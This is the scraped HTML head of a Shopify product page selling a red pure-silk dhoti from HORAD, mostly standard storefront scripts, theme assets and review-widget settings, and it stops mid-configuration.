

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.horad.in/products/horad-pure-silk-uthratcham-red-9x5
body_size: 50476
content:
<!doctype html>
<html 
  lang="en"
  class="">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="theme-color" content="#760821">

  <link rel="canonical" href="https://www.horad.in/products/horad-pure-silk-uthratcham-red-9x5">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="icon" type="image/png" sizes="16x16" href="//www.horad.in/cdn/shop/files/favicon.png?crop=center&height=16&v=1687453369&width=16">
    <link rel="icon" type="image/png" sizes="32x32" href="//www.horad.in/cdn/shop/files/favicon.png?crop=center&height=32&v=1687453369&width=32">
    <link rel="apple-touch-icon" sizes="180x180" href="//www.horad.in/cdn/shop/files/favicon.png?crop=center&height=180&v=1687453369&width=180"><title>
    Horad Pure Silk Uthratcham Red Dhoti (9X5)
 &ndash; HORAD</title>

  
    <meta name="description" content="Specifications: Material: 100 % Pure Silk Length : 6.30 Metres (9X5) Colour: Red Zari color: Gold Zari Border Size: 0.25&quot; Inches Care Instructions: Dry clean only to preserve its delicate craftsmanship and brilliance This product only contains one Dhoti + Self Angavastaram ( Towel / Salvai / Thundu / Khanduva / Shalya)">
  

  

<meta property="og:site_name" content="HORAD">
<meta property="og:url" content="https://www.horad.in/products/horad-pure-silk-uthratcham-red-9x5">
<meta property="og:title" content="Horad Pure Silk Uthratcham Red Dhoti (9X5)">
<meta property="og:type" content="product">
<meta property="og:description" content="Specifications: Material: 100 % Pure Silk Length : 6.30 Metres (9X5) Colour: Red Zari color: Gold Zari Border Size: 0.25&quot; Inches Care Instructions: Dry clean only to preserve its delicate craftsmanship and brilliance This product only contains one Dhoti + Self Angavastaram ( Towel / Salvai / Thundu / Khanduva / Shalya)"><meta property="og:image" content="http://www.horad.in/cdn/shop/files/378A1929.webp?v=1690964133">
  <meta property="og:image:secure_url" content="https://www.horad.in/cdn/shop/files/378A1929.webp?v=1690964133">
  <meta property="og:image:width" content="4000">
  <meta property="og:image:height" content="4000"><meta property="og:price:amount" content="8,750.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Horad Pure Silk Uthratcham Red Dhoti (9X5)">
<meta name="twitter:description" content="Specifications: Material: 100 % Pure Silk Length : 6.30 Metres (9X5) Colour: Red Zari color: Gold Zari Border Size: 0.25&quot; Inches Care Instructions: Dry clean only to preserve its delicate craftsmanship and brilliance This product only contains one Dhoti + Self Angavastaram ( Towel / Salvai / Thundu / Khanduva / Shalya)">

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74628628802/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.horad.in/products/horad-pure-silk-uthratcham-red-9x5.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"43cd0065df5941270bc788ee0abb2984","betas":["rich-media-storefront-analytics"],"domain":"www.horad.in","predictiveSearch":true,"shopId":74628628802,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3297bd.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"THE MALKIN Magic HORAD ","id":185091195202,"schema_name":"Jhango Theme V1","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.horad.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.horad.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.horad.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.horad.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.horad.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.horad.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.horad.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pushdaddy_a3.js?shop=3297bd.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74628628802,"offset":19800,"reqid":"28e99e9d-6fdd-4beb-9cf1-930822d6e6af-1769086068","pageurl":"www.horad.in\/products\/horad-pure-silk-uthratcham-red-9x5","u":"f13dbef67c8c","p":"product","rtyp":"product","rid":8504354832706};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.horad.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.horad.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.horad.in/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
<script>
  Shopify.moneyFormat = '₹ {{amount}}'
  Shopify.routes = Shopify.routes || {}
  Shopify.routes.root_url = '/'
  Shopify.routes.cart_add_url = '/cart/add'
  Shopify.routes.cart_change_url = '/cart/change'
  Shopify.routes.cart_update_url = '/cart/update'
  Shopify.routes.cart_url = '/cart'
  Shopify.routes.predictive_search_url = '/search/suggest'
  theme = {
    locales: {
      accessibility: {
        remove: 'Remove',
      },
      times: {
        ago: 'ago',
        moments: 'moments',
        s: 's',
        second: 'second',
        seconds: 'seconds',
        m: 'm',
        minute: 'minute',
        minutes: 'minutes',
        h: 'h',
        hour: 'hour',
        hours: 'hours',
        d: 'd',
        day: 'day',
        days: 'days',
        expired: 'Offer has expired!'
      },
      product: {
        add_to_cart: 'Add to cart',
        buy_it_now: 'Buy it now',
        save: 'Save',
        sold_out: 'Sold out',
        unavilable: 'Unavilable',
        quantity: 'Quantity',
        unavailable: 'Unavailable',
        product_options: 'Product options',
        choose_options: 'Choose options',
        quick_view: 'Quick view',
        regular_price:'Regular price',
        sale_price: 'Sale price',
      },
      wishlist: {
        add: 'Add to wishlist',
        remove: 'Remove from wishlist',
      }
    }
  }
</script>

 
<link href="//www.horad.in/cdn/shop/t/10/assets/vendor-bootstrap.min.css?v=122038585997185117681767681612" rel="stylesheet">
<script src="//www.horad.in/cdn/shop/t/10/assets/vendor-bootstrap.bundle.min.js?v=20302992872060018881767681612" defer></script>
<link href="//www.horad.in/cdn/shop/t/10/assets/vendor-swiper.bundle.min.css?v=27124636983983341591767681612" rel="stylesheet">
<script src="//www.horad.in/cdn/shop/t/10/assets/vendor-swiper.bundle.min.js?v=57636454815115923131767681612" defer></script>
<link href="//www.horad.in/cdn/shop/t/10/assets/vendor-animate.min.css?v=117445339244174673761767681612" rel="stylesheet">


<link href="//www.horad.in/cdn/shop/t/10/assets/variables.css?v=66156166526423846191767681612" rel="stylesheet">
<link href="//www.horad.in/cdn/shop/t/10/assets/base.css?v=149160907333514576281767681612" rel="stylesheet">
<link href="//www.horad.in/cdn/shop/t/10/assets/sections.css?v=107230333296593643921767681612" rel="stylesheet">
<link href="//www.horad.in/cdn/shop/t/10/assets/cart.css?v=83688260417361741541767681612" rel="stylesheet">
<link href="//www.horad.in/cdn/shop/t/10/assets/collection.css?v=97717588797595257291767681612" rel="stylesheet">
<link href="//www.horad.in/cdn/shop/t/10/assets/product.css?v=121617599473934211351767681612" rel="stylesheet">


<script src="//www.horad.in/cdn/shop/t/10/assets/base.js?v=36128990633562181911767681612" defer></script>
<script src="//www.horad.in/cdn/shop/t/10/assets/sections.js?v=181848405122994379511767681612" defer></script>
<script src="//www.horad.in/cdn/shop/t/10/assets/cart.js?v=31590700234367858951767681612" defer></script>
<script src="//www.horad.in/cdn/shop/t/10/assets/collection.js?v=609225019799316771767681612" defer></script>
<script src="//www.horad.in/cdn/shop/t/10/assets/product.js?v=132297515777142668221767681612" defer></script>
<script src="//www.horad.in/cdn/shop/t/10/assets/search.js?v=47690583247287946021767681612" defer></script>
<script src="//www.horad.in/cdn/shop/t/10/assets/wishlist.js?v=168559437683912010741767681612" defer></script>
<script src="//www.horad.in/cdn/shop/t/10/assets/recently-viewed.js?v=127422011541949375061767681612" defer></script>


<link href="//www.horad.in/cdn/shop/t/10/assets/custom.css?v=13029208659452354881767681612" rel="stylesheet">
<script src="//www.horad.in/cdn/shop/t/10/assets/custom.js?v=19095091170454427411767681612" defer></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ffc700","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffc700","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":2,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":200,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#760821","verified_count_badge_style":"branded","verified_count_badge_orientation":"vertical","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"vertical","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#760821","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#760821","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate 